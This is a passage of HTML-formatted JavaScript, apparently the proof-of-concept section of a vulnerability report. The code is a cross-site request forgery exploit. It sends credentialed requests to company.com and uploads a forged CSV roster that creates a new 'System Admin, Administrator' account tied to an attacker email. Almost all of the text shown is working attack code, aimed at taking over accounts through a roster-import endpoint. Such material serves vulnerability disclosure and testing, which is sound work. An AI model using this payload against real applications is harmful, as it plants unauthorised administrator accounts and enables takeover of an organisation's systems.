	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">var</span> uploadId = UPDATE_THIS_WITH_ID;</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-function" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;"><span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">function</span> <span class="hljs-title" style="box-sizing:border-box;color:#880000;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">xhrRequest</span>(<span class="hljs-params" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">url</span>) </span>{</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">var</span> xhr = <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">new</span> XMLHttpRequest();</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; xhr.open(<span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">'GET'</span>, url);</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; xhr.withCredentials = <span class="hljs-literal" style="box-sizing:border-box;color:#1F811F;overflow-wrap:break-word;word-break:break-word;">true</span>;</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; xhr.send(<span class="hljs-literal" style="box-sizing:border-box;color:#1F811F;overflow-wrap:break-word;word-break:break-word;">null</span>);</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; }</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-function" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;"><span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">function</span> <span class="hljs-title" style="box-sizing:border-box;color:#880000;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">submitRequest</span>(<span class="hljs-params" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;"></span>) </span>{</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">var</span> xhr = <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">new</span> XMLHttpRequest();</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"><span class="javascript" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; xhr.open(<span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"POST"</span>, <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">`</span></span><a href="https://company.com/users/uploadFile?uploadId=" rel="external nofollow"  rel="external nofollow"  target="_blank" style="box-sizing:border-box;background:0px 0px;color:#069AEF;"><span class="javascript" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;"><span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">https://company.com/users/uploadFile?uploadId=</span></span></a><span class="javascript" style="box-sizing:border-box;overflow-wrap:break-word;word-break:break-word;"><span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;"><span class="hljs-subst" style="box-sizing:border-box;color:#444444;overflow-wrap:break-word;word-break:break-word;">${uploadId}</span>`</span>, <span class="hljs-literal" style="box-sizing:border-box;color:#1F811F;overflow-wrap:break-word;word-break:break-word;">true</span>);</span></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; xhr.setRequestHeader(<span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"Accept"</span>, <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"text\/html,application\/xhtml+xml,application\/xml;q=0.9,*\/*;q=0.8"</span>);</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; xhr.setRequestHeader(<span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"Accept-Language"</span>, <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"en-US,en;q=0.5"</span>);</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; xhr.setRequestHeader(<span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"Content-Type"</span>, <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"multipart\/form-data; boundary=---------------------------1566359571913061724703232384"</span>);</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; xhr.withCredentials = <span class="hljs-literal" style="box-sizing:border-box;color:#1F811F;overflow-wrap:break-word;word-break:break-word;">true</span>;</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">var</span> body = <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"-----------------------------1566359571913061724703232384\r\n"</span> +</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"Content-Disposition: form-data; name=\"uploadedFile\"; filename=\"neema.csv\"\r\n"</span> +</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"Content-Type: text/csv\r\n"</span> +</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"\r\n"</span> +</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"Company,User ID,LAST NAME,FIRST NAME,Access,Type,Email\r\n"</span> +</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"Company,999,Takeover,Account,System Admin,Administrator,neemaPoC@gmail.com\r\n"</span> +</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"-----------------------------1566359571913061724703232384\r\n"</span> +</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"Content-Disposition: form-data; name=\"rosterType\"\r\n"</span> +</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"\r\n"</span> +</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"staff\r\n"</span> +</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"-----------------------------1566359571913061724703232384\r\n"</span> +</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"Content-Disposition: form-data; name=\"importMethod\"\r\n"</span> +</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"\r\n"</span> +</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"updateAdd\r\n"</span> +</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-string" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">"-----------------------------1566359571913061724703232384--\r\n"</span>;</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">var</span> aBody = <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">new</span> <span class="hljs-built_in" style="box-sizing:border-box;color:#1F811F;overflow-wrap:break-word;word-break:break-word;">Uint8Array</span>(body.length);</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">for</span> (<span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">var</span> i = <span class="hljs-number" style="box-sizing:border-box;color:#880000;overflow-wrap:break-word;word-break:break-word;">0</span>; i &lt; aBody.length; i++)</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; aBody[i] = body.charCodeAt(i);</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; xhr.send(<span class="hljs-keyword" style="box-sizing:border-box;font-weight:bold;overflow-wrap:break-word;word-break:break-word;">new</span> Blob([aBody]));</code>
</p>

<p style="box-sizing:border-box;margin-top:0px;margin-bottom:10px;font-size:15px;line-height:26px;word-break:break-word;">
	<code style="box-sizing:border-box;font-family:Menlo, Monaco, Consolas, &quot;font-size:inherit;padding:0px;color:inherit;background-color:transparent;border-radius:0px;"></code>
</p>

